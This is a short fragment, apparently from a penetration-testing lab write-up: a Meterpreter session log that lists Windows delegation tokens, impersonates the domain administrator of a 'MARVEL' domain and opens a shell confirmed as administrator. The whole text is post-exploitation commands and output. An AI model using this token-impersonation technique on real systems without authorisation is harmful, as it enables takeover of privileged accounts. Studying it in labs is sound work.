 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token marvel\\administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > shell
Process 6128 created.
Channel 2 created.
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator